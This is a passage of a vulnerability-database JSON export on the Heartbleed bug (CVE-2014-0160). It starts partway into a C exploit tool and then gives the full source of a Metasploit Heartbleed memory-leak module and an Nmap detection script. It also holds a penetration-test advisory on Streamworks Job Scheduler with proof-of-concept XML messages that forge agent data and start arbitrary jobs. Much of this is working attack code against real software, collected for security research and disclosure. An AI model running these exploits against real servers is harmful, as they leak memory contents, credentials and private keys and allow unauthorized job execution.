\ndtlssneakyleaky(c,file,verbose); \nwhile(loop==1){ \nprintf(\"[ entered heartbleed loop\\n\"); \nfirst=0; \nrepeat=0; \ndtlsheartbleed(c,type); \nwhile(repeat==1){ \ndtlssneakyleaky(c,file,verbose); \n} \n} \n} \n} \n} \nelse { \nret = tcp_bind(host, port); \nwhile(1){ \nsd=accept(ret,0,0); \nif(sd==-1){ \nprintf(\"[!] FATAL: problem with accept()\\n\"); \nexit(0); \n} \nif(pid=fork()){ \nclose(sd); \n} \nelse{ \nc = tls_bind(sd); \npre_cmd(ret, precmd, verbose); \nheartbleed(c,type); \nwhile(repeat==1){ \nsneakyleaky(c,file,verbose); \n} \nwhile(loop==1){ \nprintf(\"[ entered heartbleed loop\\n\"); \nfirst=0; \nrepeat=0; \nheartbleed(c,type); \nwhile(repeat==1){ \nsneakyleaky(c,file,verbose); \n} \n} \nprintf(\"[ done.\\n\"); \nexit(0); \n} \n} \n} \n} \n} \n \n`\n",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
},
"sourceHref": "https://packetstormsecurity.com/files/download/126308/heartbleeddtls-leak.txt"
},
{
"lastseen": "2016-12-05T22:22:30",
"description": "",
"published": "2014-04-10T00:00:00",
"type": "packetstorm",
"title": "OpenSSL Heartbeat (Heartbleed) Information Leak",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2014-04-10T00:00:00",
"id": "PACKETSTORM:126101",
"href": "https://packetstormsecurity.com/files/126101/OpenSSL-Heartbeat-Heartbleed-Information-Leak.html",
"sourceData": "`## \n# This module requires Metasploit: http//metasploit.com/download \n# Current source: https://github.com/rapid7/metasploit-framework \n## \n \nrequire 'msf/core' \n \nclass Metasploit3 < Msf::Auxiliary \n \ninclude Msf::Exploit::Remote::Tcp \ninclude Msf::Auxiliary::Scanner \ninclude Msf::Auxiliary::Report \n \nCIPHER_SUITES = [ \n0xc014, # TLS_ECDHE_RSA_WITH_AES_256_CBC_SHA \n0xc00a, # TLS_ECDHE_ECDSA_WITH_AES_256_CBC_SHA \n0xc022, # TLS_SRP_SHA_DSS_WITH_AES_256_CBC_SHA \n0xc021, # TLS_SRP_SHA_RSA_WITH_AES_256_CBC_SHA \n0x0039, # TLS_DHE_RSA_WITH_AES_256_CBC_SHA \n0x0038, # TLS_DHE_DSS_WITH_AES_256_CBC_SHA \n0x0088, # TLS_DHE_RSA_WITH_CAMELLIA_256_CBC_SHA \n0x0087, # TLS_DHE_DSS_WITH_CAMELLIA_256_CBC_SHA \n0x0087, # TLS_ECDH_RSA_WITH_AES_256_CBC_SHA \n0xc00f, # TLS_ECDH_ECDSA_WITH_AES_256_CBC_SHA \n0x0035, # TLS_RSA_WITH_AES_256_CBC_SHA \n0x0084, # TLS_RSA_WITH_CAMELLIA_256_CBC_SHA \n0xc012, # TLS_ECDHE_RSA_WITH_3DES_EDE_CBC_SHA \n0xc008, # TLS_ECDHE_ECDSA_WITH_3DES_EDE_CBC_SHA \n0xc01c, # TLS_SRP_SHA_DSS_WITH_3DES_EDE_CBC_SHA \n0xc01b, # TLS_SRP_SHA_RSA_WITH_3DES_EDE_CBC_SHA \n0x0016, # TLS_DHE_RSA_WITH_3DES_EDE_CBC_SHA \n0x0013, # TLS_DHE_DSS_WITH_3DES_EDE_CBC_SHA \n0xc00d, # TLS_ECDH_RSA_WITH_3DES_EDE_CBC_SHA \n0xc003, # TLS_ECDH_ECDSA_WITH_3DES_EDE_CBC_SHA \n0x000a, # TLS_RSA_WITH_3DES_EDE_CBC_SHA \n0xc013, # TLS_ECDHE_RSA_WITH_AES_128_CBC_SHA \n0xc009, # TLS_ECDHE_ECDSA_WITH_AES_128_CBC_SHA \n0xc01f, # TLS_SRP_SHA_DSS_WITH_AES_128_CBC_SHA \n0xc01e, # TLS_SRP_SHA_RSA_WITH_AES_128_CBC_SHA \n0x0033, # TLS_DHE_RSA_WITH_AES_128_CBC_SHA \n0x0032, # TLS_DHE_DSS_WITH_AES_128_CBC_SHA \n0x009a, # TLS_DHE_RSA_WITH_SEED_CBC_SHA \n0x0099, # TLS_DHE_DSS_WITH_SEED_CBC_SHA \n0x0045, # TLS_DHE_RSA_WITH_CAMELLIA_128_CBC_SHA \n0x0044, # TLS_DHE_DSS_WITH_CAMELLIA_128_CBC_SHA \n0xc00e, # TLS_ECDH_RSA_WITH_AES_128_CBC_SHA \n0xc004, # TLS_ECDH_ECDSA_WITH_AES_128_CBC_SHA \n0x002f, # TLS_RSA_WITH_AES_128_CBC_SHA \n0x0096, # TLS_RSA_WITH_SEED_CBC_SHA \n0x0041, # TLS_RSA_WITH_CAMELLIA_128_CBC_SHA \n0xc011, # TLS_ECDHE_RSA_WITH_RC4_128_SHA \n0xc007, # TLS_ECDHE_ECDSA_WITH_RC4_128_SHA \n0xc00c, # TLS_ECDH_RSA_WITH_RC4_128_SHA \n0xc002, # TLS_ECDH_ECDSA_WITH_RC4_128_SHA \n0x0005, # TLS_RSA_WITH_RC4_128_SHA \n0x0004, # TLS_RSA_WITH_RC4_128_MD5 \n0x0015, # TLS_DHE_RSA_WITH_DES_CBC_SHA \n0x0012, # TLS_DHE_DSS_WITH_DES_CBC_SHA \n0x0009, # TLS_RSA_WITH_DES_CBC_SHA \n0x0014, # TLS_DHE_RSA_EXPORT_WITH_DES40_CBC_SHA \n0x0011, # TLS_DHE_DSS_EXPORT_WITH_DES40_CBC_SHA \n0x0008, # TLS_RSA_EXPORT_WITH_DES40_CBC_SHA \n0x0006, # TLS_RSA_EXPORT_WITH_RC2_CBC_40_MD5 \n0x0003, # TLS_RSA_EXPORT_WITH_RC4_40_MD5 \n0x00ff # Unknown \n] \n \nHANDSHAKE_RECORD_TYPE = 0x16 \nHEARTBEAT_RECORD_TYPE = 0x18 \nALERT_RECORD_TYPE = 0x15 \nTLS_VERSION = { \n'1.0' => 0x0301, \n'1.1' => 0x0302, \n'1.2' => 0x0303 \n} \n \nTTLS_CALLBACKS = { \n'SMTP' => :tls_smtp, \n'IMAP' => :tls_imap, \n'JABBER' => :tls_jabber, \n'POP3' => :tls_pop3 \n} \n \ndef initialize \nsuper( \n'Name' => 'OpenSSL Heartbeat (Heartbleed) Information Leak', \n'Description' => %q{ \nThis module implements the OpenSSL Heartbleed attack. The problem \nexists in the handling of heartbeat requests, where a fake length can \nbe used to leak memory data in the response. Services that support \nSTARTTLS may also be vulnerable. \n}, \n'Author' => [ \n'Neel Mehta', # Vulnerability discovery \n'Riku', # Vulnerability discovery \n'Antti', # Vulnerability discovery \n'Matti', # Vulnerability discovery \n'Jared Stafford <jspenguin[at]jspenguin.org>', # Original Proof of Concept. This module is based on it. \n'FiloSottile', # PoC site and tool \n'Christian Mehlmauer', # Msf module \n'wvu', # Msf module \n'juan vazquez' # Msf module \n], \n'References' => \n[ \n['CVE', '2014-0160'], \n['US-CERT-VU', '720951'], \n['URL', 'https://www.us-cert.gov/ncas/alerts/TA14-098A'], \n['URL', 'http://heartbleed.com/'], \n['URL', 'https://github.com/FiloSottile/Heartbleed'], \n['URL', 'https://gist.github.com/takeshixx/10107280'], \n['URL', 'http://filippo.io/Heartbleed/'] \n], \n'DisclosureDate' => 'Apr 7 2014', \n'License' => MSF_LICENSE \n) \n \nregister_options( \n[ \nOpt::RPORT(443), \nOptEnum.new('STARTTLS', [true, 'Protocol to use with STARTTLS, None to avoid STARTTLS ', 'None', [ 'None', 'SMTP', 'IMAP', 'JABBER', 'POP3' ]]), \nOptEnum.new('TLSVERSION', [true, 'TLS version to use', '1.0', ['1.0', '1.1', '1.2']]) \n], self.class) \n \nregister_advanced_options( \n[ \nOptString.new('XMPPDOMAIN', [ true, 'The XMPP Domain to use when Jabber is selected', 'localhost' ]) \n], self.class) \n \nend \n \ndef peer \n\"#{rhost}:#{rport}\" \nend \n \ndef tls_smtp \n# https://tools.ietf.org/html/rfc3207 \nsock.get_once \nsock.put(\"EHLO #{Rex::Text.rand_text_alpha(10)}\\n\") \nres = sock.get_once \n \nunless res && res =~ /STARTTLS/ \nreturn nil \nend \nsock.put(\"STARTTLS\\n\") \nsock.get_once \nend \n \ndef tls_imap \n# http://tools.ietf.org/html/rfc2595 \nsock.get_once \nsock.put(\"a001 CAPABILITY\\r\\n\") \nres = sock.get_once \nunless res && res =~ /STARTTLS/i \nreturn nil \nend \nsock.put(\"a002 STARTTLS\\r\\n\") \nsock.get_once \nend \n \ndef tls_pop3 \n# http://tools.ietf.org/html/rfc2595 \nsock.get_once \nsock.put(\"CAPA\\r\\n\") \nres = sock.get_once \nif res.nil? || res =~ /^-/ || res !~ /STLS/ \nreturn nil \nend \nsock.put(\"STLS\\r\\n\") \nres = sock.get_once \nif res.nil? || res =~ /^-/ \nreturn nil \nend \nres \nend \n \ndef tls_jabber \n# http://xmpp.org/extensions/xep-0035.html \nmsg = \"<?xml version='1.0' ?>\" \nmsg << \"<stream:stream xmlns='jabber:client' \" \nmsg << \"xmlns:stream='http://etherx.jabber.org/streams' \" \nmsg << \"version='1.0' \" \nmsg << \"to='#{datastore['XMPPDOMAIN']}'>\" \nsock.put(msg) \nres = sock.get \nif res.nil? || res =~ /stream:error/ || res !~ /starttls/i \nprint_error(\"#{peer} - Jabber host unknown. Please try changing the XMPPDOMAIN option.\") if res && res =~ /<host-unknown/ \nreturn nil \nend \nmsg = \"<starttls xmlns='urn:ietf:params:xml:ns:xmpp-tls'/>\" \nsock.put(msg) \nsock.get_once \nend \n \ndef run_host(ip) \nconnect \n \nunless datastore['STARTTLS'] == 'None' \nvprint_status(\"#{peer} - Trying to start SSL via #{datastore['STARTTLS']}\") \nres = self.send(TTLS_CALLBACKS[datastore['STARTTLS']]) \nif res.nil? \nvprint_error(\"#{peer} - STARTTLS failed...\") \nreturn \nend \nend \n \nvprint_status(\"#{peer} - Sending Client Hello...\") \nsock.put(client_hello) \n \nserver_hello = sock.get \nunless server_hello.unpack(\"C\").first == HANDSHAKE_RECORD_TYPE \nvprint_error(\"#{peer} - Server Hello Not Found\") \nreturn \nend \n \nvprint_status(\"#{peer} - Sending Heartbeat...\") \nheartbeat_length = 16384 \nsock.put(heartbeat(heartbeat_length)) \nhdr = sock.get_once(5) \nif hdr.blank? \nvprint_error(\"#{peer} - No Heartbeat response...\") \nreturn \nend \n \nunpacked = hdr.unpack('Cnn') \ntype = unpacked[0] \nversion = unpacked[1] # must match the type from client_hello \nlen = unpacked[2] \n \n# try to get the TLS error \nif type == ALERT_RECORD_TYPE \nres = sock.get_once(len) \nalert_unp = res.unpack('CC') \nalert_level = alert_unp[0] \nalert_desc = alert_unp[1] \nmsg = \"Unknown error\" \n# http://tools.ietf.org/html/rfc5246#section-7.2 \ncase alert_desc \nwhen 0x46 \nmsg = \"Protocol error. Looks like the chosen protocol is not supported.\" \nend \nprint_error(\"#{peer} - #{msg}\") \ndisconnect \nreturn \nend \n \nunless type == HEARTBEAT_RECORD_TYPE && version == TLS_VERSION[datastore['TLSVERSION']] \nvprint_error(\"#{peer} - Unexpected Heartbeat response\") \ndisconnect \nreturn \nend \n \nvprint_status(\"#{peer} - Heartbeat response, checking if there is data leaked...\") \nheartbeat_data = sock.get_once(heartbeat_length) # Read the magic length... \nif heartbeat_data \nprint_good(\"#{peer} - Heartbeat response with leak\") \nreport_vuln({ \n:host => rhost, \n:port => rport, \n:name => self.name, \n:refs => self.references, \n:info => \"Module #{self.fullname} successfully leaked info\" \n}) \nvprint_status(\"#{peer} - Printable info leaked: #{heartbeat_data.gsub(/[^[:print:]]/, '')}\") \nelse \nvprint_error(\"#{peer} - Looks like there isn't leaked information...\") \nend \nend \n \ndef heartbeat(length) \npayload = \"\\x01\" # Heartbeat Message Type: Request (1) \npayload << [length].pack(\"n\") # Payload Length: 16384 \n \nssl_record(HEARTBEAT_RECORD_TYPE, payload) \nend \n \ndef client_hello \n# Use current day for TLS time \ntime_temp = Time.now \ntime_epoch = Time.mktime(time_temp.year, time_temp.month, time_temp.day, 0, 0).to_i \n \nhello_data = [TLS_VERSION[datastore['TLSVERSION']]].pack(\"n\") # Version TLS \nhello_data << [time_epoch].pack(\"N\") # Time in epoch format \nhello_data << Rex::Text.rand_text(28) # Random \nhello_data << \"\\x00\" # Session ID length \nhello_data << [CIPHER_SUITES.length * 2].pack(\"n\") # Cipher Suites length (102) \nhello_data << CIPHER_SUITES.pack(\"n*\") # Cipher Suites \nhello_data << \"\\x01\" # Compression methods length (1) \nhello_data << \"\\x00\" # Compression methods: null \n \nhello_data_extensions = \"\\x00\\x0f\" # Extension type (Heartbeat) \nhello_data_extensions << \"\\x00\\x01\" # Extension length \nhello_data_extensions << \"\\x01\" # Extension data \n \nhello_data << [hello_data_extensions.length].pack(\"n\") \nhello_data << hello_data_extensions \n \ndata = \"\\x01\\x00\" # Handshake Type: Client Hello (1) \ndata << [hello_data.length].pack(\"n\") # Length \ndata << hello_data \n \nssl_record(HANDSHAKE_RECORD_TYPE, data) \nend \n \ndef ssl_record(type, data) \nrecord = [type, TLS_VERSION[datastore['TLSVERSION']], data.length].pack('Cnn') \nrecord << data \nend \nend \n \n \n`\n",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
},
"sourceHref": "https://packetstormsecurity.com/files/download/126101/openssl_heartbleed.rb.txt"
},
{
"lastseen": "2019-01-16T18:50:49",
"description": "",
"published": "2019-01-16T00:00:00",
"type": "packetstorm",
"title": "Streamworks Job Scheduler Release 7 Authentication Weakness",
"bulletinFamily": "exploit",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2019-01-16T00:00:00",
"id": "PACKETSTORM:151177",
"href": "https://packetstormsecurity.com/files/151177/Streamworks-Job-Scheduler-Release-7-Authentication-Weakness.html",
"sourceData": "` \nAffected Products \nStreamworks Job Scheduler Release 7 (older/newer releases have not \nbeen tested) \n \nReferences \nSecuvera-SA-2016-01 \nhttps://www.secuvera.de/advisories/secuvera-SA-2016-01.txt (used for \nupdates) \nNo CVE number could be assigned (vendor not listed under \ncve.mitre.org/data/board/archives/2016-01/msg00015.html) \n \nSummary: \nArvato Systems Streamworks Job Scheduler is a software product for \nautomation purposes. It helps \n\"to plan, maintain, control and monitor all of your automatable IT \nprocesses\" (source: vendor product \nhomepage). It consists of different types of services: an \napplication server daemon, a processing \nserver daemon that controls one or multiple agent daemins \ninstalled on operating servers were workload \nhas to be done. \n \nDuring a penetration test at a customers site three weaknesses \nconcerning communication \nauthentication were discovered: \n \n1) All agents installed on server systems use the same X.509 \ncertificates and private key that \nwere issued by the vendor for authentication. \n \n2) The processing server component does not check received \nmessages properly for authenticity. \n \n3) Agents installed on servers do not check received messages \nproperly for authenticity \n \n4) Agents and processing servers are vulnerable against TLS \nHeartbleed attack (CVE-2014-0160 - \nsee https://cve.mitre.org/cgi-bin/cvename.cgi?name=cve-2014-0160) \n \nEffect: \n1) If systems were compromised and authentication material is \nstolen, all certificates have to be \nrevoked and replaced. In addition, this expands the effect of \n3) to the entire environment, \nnot just single systems. \n \n2) An attacker with knwolegde of the message syntax of the product \nand the authentication material \nis able to add, change or delete data within the Streamworks database. \n \n3) An attacker with knowledge of the message syntax of the product \nand the authentication material \nis able to create new or execute available jobs on servers with \nagents installed located within \nthe same network. This can lead to a complete loss of integrity, \nconfidentiality or availability \nof the respective system or data stored/processed on it. \n \n4) An unauthenticated remote attacker is able to read content \nwithin system memory. \n \nVulnerable components and scripts: \nStreamworks Job Scheduler Processing Server Release 7.1 \nStreamworks Job Scheduler Agent Release 7.1 \nolder releases have not been tested \n \nExamples: \nIn the following, a sample to exploit 2) and 3) will be given. \nReplace Information within squared \nbrackets: \n \n2) By sending a the following XML-Message to a Processing server \nit is possible to change system \ninformation of a legitimate configured client as proof-of-concept. \nThe System OS Info was slightly \nchanged: \n \n<AgentNotifyStarted ProcessId=\"7044\" AgentVersion=\"3.1.36\"> \n<ComHeader Version=\"1.0\"> \n<MandatorCode>0100</MandatorCode> \n<MsgCreateTime>2016-02-24T10:26:11[YYYY]-[MM]-[DD]T[HH]:[MM]:[SS].745Z</MsgCreateTime> \n<MsgSendTime>[YYYY]-[MM]-[DD]T[HH]:[MM]:[SS].963Z</MsgSendTime> \n<SourceEndpoint Address=\"0.0.0.0\" Port=\"30000\" SysId=\"[Hostname of \nlegitimate Client]\" /> \n<DestinationEndpoint Address=\"[FQDN of Processing server]\" \nPort=\"9600\" SysId=\"[FQDN of Proces \nsing server]\" /> \n<Sequence>0</Sequence> \n</ComHeader> \n<SystemInformation> \n<OsType>Windows</OsType> \n<OsInfo>Pentest Windows!</OsInfo> \n<OsLocale>de_DE.windows-1252</OsLocale> \n</SystemInformation> \n<KnownJobsList> \n</KnownJobsList> \n<FileTransferOptions Mode=\"ALL\" BlockSize=\"0\" /> \n<Cli CliOptions=\"Enabled\" /> \n</AgentNotifyStarted> \n \n \n------------- \n \n \n3) By sending a XML-Message of the following type to create and \nexecute a new job on a system \n<ServerRequestStartJob> \n<ComHeader Version=\"0.1\"> \n<MandatorCode>0100</MandatorCode> \n<MsgCreateTime>[YYYY]-[MM]-[DD]T[HH]:[MM]:[SS].1061367Z</MsgCreateTime> \n<MsgSendTime>[YYYY]-[MM]-[DD]T[HH]:[MM]:[SS].1061367Z</MsgSendTime> \n<SourceEndpoint Address=\"[FQDN of processing server]\" \nPort=\"9600\" SysId=\"[FQDN of processing \nserver]\" /> \n<DestinationEndpoint Address=\"[IP of Server with agent \ninstalled]\" Port=\"30000\" SysId=\"[Hostname of \nserver with agent installed]\" /> \n<Sequence>1</Sequence> \n<MandatorId>0100</MandatorId> \n</ComHeader> \n<JobStartInfo> \n<JobInfo ServerJobId=\"118291965_1\" ExecutionNo=\"1\" \nPlanDate=\"[YYYY]-[MM]-[DD]\" \nStreamName=\"[NewStreamName]\" JobName=\"[NewJobName]\" Run=\"1\" /> \n<UserName>[Username under which the agent should run the \nScript, e.g. LOCAL\\System]</UserName> \n<Password>[Add Password of the user if needed]</Password> \n<UseUserProfile>true</UseUserProfile> \n<MainScript>[base64-encoded Script code, e.g. \n\"cmVtDQpDOlxXaW5kb3dzXE5vdGVwYWQuZXhl\" \nto start a notepad.exe on a Windows Host]</MainScript> \n<KeepJoblogDays>10</KeepJoblogDays> \n</JobStartInfo> \n</ServerRequestStartJob> \n \nSolution: \nInstall Streamworks Release 9.3 \n \n(https://it.arvato.com/de/solutions/it-solutions/lp/streamworks-release-9-3.html - page available \nin \ngerman only) \n \nDisclosure Timeline: \n2016/05/12 vulnerabilities discovered \n2016/05/30 vendor initially contacted \n2016/06/13 sales representative replied \n2016/06/14 technically responsible contact details received \n2016/07/01 technical personnel contacted, appointment to discuss \nfindings made \n2016/07/11 submitted technical details to responsible personnel \n2016/07/12 responsible product manager replied. Committed to \nextend disclosure timeline due to \ncomprehensible reasons. New disclosure timeline: end of \nSeptember 2016 \n2016/09/08 product manager replied, suggest meeting to discuss fixes \n2016/09/27 meeting took place, half of the vulnerabilities were \nfixed. Timeline until disclosure extended \nagain due to difficult changes. Disclosure timeline \nextended to end of April 2017 \n2017/04/20 Contacted vendor again to remind of the near end of the \ndisclosure timeline. \n2017/04/27 Reply and ongoing discussion about when the fix will be shipped. \n2017/05/20 Vendor replied that due to customers experience fewer \nreleases were made. The fix will be shipped \non the second quarter of 2018. Extended disclosure \ntimeline until the end of June 2018. \n2018/04/03 Contacted vendor as reminder and to get a release ship date. \n2018/04/09 Vendor replied saying that within release 9.3 (shipped \non 2nd quarter 2018) the issues will be fixed \nFinal disclosure timeline: 2019/01/14 after a \nsufficient grace period to customers to install the fixed \nrelease \n2019/01/14 public advisory disclosure \n \n \nCredits \nSimon Bieber, secuvera GmbH \[email protected] \nhttps://www.secuvera.de \n \nDisclaimer: \nAll information is provided without warranty. The intent is to \nprovide informa- \ntion to secure infrastructure and/or systems, not to be able to \nattack or damage. \ntherefore secuvera shall not be liable for any direct or indirect \ndamages that \nmight be caused by using this information. \n \n \n \n \n \n`\n",
"cvss": {
"score": 5.0,
"vector": "AV:NETWORK/AC:LOW/Au:NONE/C:PARTIAL/I:NONE/A:NONE/"
},
"sourceHref": "https://packetstormsecurity.com/files/download/151177/secuvera-SA-2016-01.txt"
}
],
"nmap": [
{
"lastseen": "2019-05-30T17:05:58",
"description": "Detects whether a server is vulnerable to the OpenSSL Heartbleed bug (CVE-2014-0160). The code is based on the Python script ssltest.py authored by Jared Stafford ([email protected])\n\n## Script Arguments \n\n#### ssl-heartbleed.protocols \n\n(default tries all) TLS 1.0, TLS 1.1, or TLS 1.2\n\n#### tls.servername \n\nSee the documentation for the tls library. \n\n#### smbdomain, smbhash, smbnoguest, smbpassword, smbtype, smbusername \n\nSee the documentation for the smbauth library. \n\n#### mssql.domain, mssql.instance-all, mssql.instance-name, mssql.instance-port, mssql.password, mssql.protocol, mssql.scanned-ports-only, mssql.timeout, mssql.username \n\nSee the documentation for the mssql library. \n\n#### smtp.domain \n\nSee the documentation for the smtp library. \n\n#### randomseed, smbbasic, smbport, smbsign \n\nSee the documentation for the smb library. \n\n#### vulns.short, vulns.showall \n\nSee the documentation for the vulns library. \n\n## Example Usage \n \n \n nmap -p 443 --script ssl-heartbleed <target>\n \n\n## Script Output \n \n \n PORT STATE SERVICE\n 443/tcp open https\n | ssl-heartbleed:\n | VULNERABLE:\n | The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.\n | State: VULNERABLE\n | Risk factor: High\n | Description:\n | OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.\n |\n | References:\n | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160\n | http://www.openssl.org/news/secadv_20140407.txt\n |_ http://cvedetails.com/cve/2014-0160/\n \n \n\n## Requires \n\n * match\n * nmap\n * shortport\n * sslcert\n * stdnse\n * string\n * tableaux\n * vulns\n * tls\n\n* * *\n",
"edition": 14,
"published": "2014-04-09T01:49:29",
"title": "ssl-heartbleed NSE Script",
"type": "nmap",
"bulletinFamily": "scanner",
"cvelist": [
"CVE-2014-0160"
],
"modified": "2018-11-06T15:07:01",
"id": "NMAP:SSL-HEARTBLEED.NSE",
"href": "https://nmap.org/nsedoc/scripts/ssl-heartbleed.html",
"sourceData": "local match = require('match')\nlocal nmap = require('nmap')\nlocal shortport = require('shortport')\nlocal sslcert = require('sslcert')\nlocal stdnse = require('stdnse')\nlocal string = require \"string\"\nlocal tableaux = require \"tableaux\"\nlocal vulns = require('vulns')\nlocal have_tls, tls = pcall(require,'tls')\nassert(have_tls, \"This script requires the tls.lua library from https://nmap.org/nsedoc/lib/tls.html\")\n\ndescription = [[\nDetects whether a server is vulnerable to the OpenSSL Heartbleed bug (CVE-2014-0160).\nThe code is based on the Python script ssltest.py authored by Jared Stafford ([email protected])\n]]\n\n---\n-- @usage\n-- nmap -p 443 --script ssl-heartbleed <target>\n--\n-- @output\n-- PORT STATE SERVICE\n-- 443/tcp open https\n-- | ssl-heartbleed:\n-- | VULNERABLE:\n-- | The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.\n-- | State: VULNERABLE\n-- | Risk factor: High\n-- | Description:\n-- | OpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.\n-- |\n-- | References:\n-- | https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160\n-- | http://www.openssl.org/news/secadv_20140407.txt\n-- |_ http://cvedetails.com/cve/2014-0160/\n--\n--\n-- @args ssl-heartbleed.protocols (default tries all) TLS 1.0, TLS 1.1, or TLS 1.2\n--\n\nauthor = \"Patrik Karlsson <[email protected]>\"\nlicense = \"Same as Nmap--See https://nmap.org/book/man-legal.html\"\ncategories = { \"vuln\", \"safe\" }\ndependencies = {\"https-redirect\"}\n\nlocal arg_protocols = stdnse.get_script_args(SCRIPT_NAME .. \".protocols\") or {'TLSv1.0', 'TLSv1.1', 'TLSv1.2'}\n\nportrule = function(host, port)\n return shortport.ssl(host, port) or sslcert.getPrepareTLSWithoutReconnect(port)\nend\n\nlocal function recvhdr(s)\n local status, hdr = s:receive_buf(match.numbytes(5), true)\n if not status then\n stdnse.debug3('Unexpected EOF receiving record header - server closed connection')\n return\n end\n local typ, ver, ln = string.unpack('>B I2 I2', hdr)\n return status, typ, ver, ln\nend\n\nlocal function recvmsg(s, len)\n local status, pay = s:receive_buf(match.numbytes(len), true)\n if not status then\n stdnse.debug3('Unexpected EOF receiving record payload - server closed connection')\n return\n end\n return true, pay\nend\n\nlocal function testversion(host, port, version)\n\n local hello = tls.client_hello({\n [\"protocol\"] = version,\n -- Claim to support every cipher\n -- Doesn't work with IIS, but IIS isn't vulnerable\n [\"ciphers\"] = tableaux.keys(tls.CIPHERS),\n [\"compressors\"] = {\"NULL\"},\n [\"extensions\"] = {\n -- Claim to support common elliptic curves\n [\"elliptic_curves\"] = tls.EXTENSION_HELPERS[\"elliptic_curves\"](tls.DEFAULT_ELLIPTIC_CURVES),\n [\"heartbeat\"] = \"\\x01\", -- peer_not_allowed_to_send\n },\n })\n\n local payload = \"Nmap ssl-heartbleed\"\n local hb = tls.record_write(\"heartbeat\", version, string.pack(\"B>I2\",\n 1, -- HeartbeatMessageType heartbeat_request\n 0x4000) -- payload length (falsified)\n -- payload length is based on 4096 - 16 bytes padding - 8 bytes packet\n -- header + 1 to overflow\n .. payload -- less than payload length.\n )\n\n local status, s, err\n local specialized = sslcert.getPrepareTLSWithoutReconnect(port)\n if specialized then\n status, s = specialized(host, port)\n if not status then\n stdnse.debug3(\"Connection to server failed: %s\", s)\n return\n end\n else\n s = nmap.new_socket()\n status, err = s:connect(host, port)\n if not status then\n stdnse.debug3(\"Connection to server failed: %s\", err)\n return\n end\n end\n\n s:set_timeout(5000)\n\n -- Send Client Hello to the target server\n status, err = s:send(hello)\n if not status then\n stdnse.debug1(\"Couldn't send Client Hello: %s\", err)\n s:close()\n return nil\n end\n\n -- Read response\n local done = false\n local supported = false\n local i = 1\n local response\n repeat\n status, response, err = tls.record_buffer(s, response, i)\n if err == \"TIMEOUT\" then\n -- Timed out while waiting for server_hello_done\n -- Could be client certificate required or other message required\n -- Let's just drop out and try sending the heartbeat anyway.\n done = true\n break\n elseif not status then\n stdnse.debug1(\"Couldn't receive: %s\", err)\n s:close()\n return nil\n end\n\n local record\n i, record = tls.record_read(response, i)\n if record == nil then\n stdnse.debug1(\"Unknown response from server\")\n s:close()\n return nil\n elseif record.protocol ~= version then\n stdnse.debug1(\"Protocol version mismatch\")\n s:close()\n return nil\n end\n\n if record.type == \"handshake\" then\n for _, body in ipairs(record.body) do\n if body.type == \"server_hello\" then\n if body.extensions and body.extensions[\"heartbeat\"] == \"\\x01\" then\n supported = true\n end\n elseif body.type == \"server_hello_done\" then\n stdnse.debug1(\"we're done!\")\n done = true\n end\n end\n end\n until done\n if not supported then\n stdnse.debug1(\"Server does not support TLS Heartbeat Requests.\")\n s:close()\n return nil\n end\n\n status, err = s:send(hb)\n if not status then\n stdnse.debug1(\"Couldn't send heartbeat request: %s\", err)\n s:close()\n return nil\n end\n while(true) do\n local status, typ, ver, len = recvhdr(s)\n if not status then\n stdnse.debug1('No heartbeat response received, server likely not vulnerable')\n break\n end\n if typ == 24 then\n local pay\n status, pay = recvmsg(s, 0x0fe9)\n s:close()\n if #pay > 3 then\n return true\n else\n stdnse.debug1('Server processed malformed heartbeat, but did not return any extra data.')\n break\n end\n elseif typ == 21 then\n stdnse.debug1('Server returned error, likely not vulnerable')\n break\n end\n end\n\nend\n\naction = function(host, port)\n local vuln_table = {\n title = \"The Heartbleed Bug is a serious vulnerability in the popular OpenSSL cryptographic software library. It allows for stealing information intended to be protected by SSL/TLS encryption.\",\n state = vulns.STATE.NOT_VULN,\n risk_factor = \"High\",\n description = [[\nOpenSSL versions 1.0.1 and 1.0.2-beta releases (including 1.0.1f and 1.0.2-beta1) of OpenSSL are affected by the Heartbleed bug. The bug allows for reading memory of systems protected by the vulnerable OpenSSL versions and could allow for disclosure of otherwise encrypted confidential information as well as the encryption keys themselves.\n ]],\n\n references = {\n 'https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2014-0160',\n 'http://www.openssl.org/news/secadv_20140407.txt ',\n 'http://cvedetails.com/cve/2014-0160/'\n }\n }\n\n local report = vulns.Report:new(SCRIPT_NAME, host, port)\n local test_vers = arg_protocols\n\n if type(test_vers) == 'string' then\n test_vers = { test_vers }\n end\n\n for _, ver in ipairs(test_vers) do\n if nil == tls.PROTOCOLS[ver] then\n return \"\\n Unsupported protocol version: \" .. ver\n end\n local status = testversion(host, port, ver)\n if ( status ) then\n vuln_table.state = vulns.STATE.VULN\n break\n end\n end\n\n return report:make_output(vuln_table)\nend\n",
"cvss": {
"score": 5.0,
"vector": "AV:N/AC:L/Au:N/C:P/I:N/A:N"
}
}
],
"ics": [
{
"lastseen": "2021-02-27T19:55:22",
"bulletinFamily": "info",
"cvelist": [
"CVE-2014-0160"
],
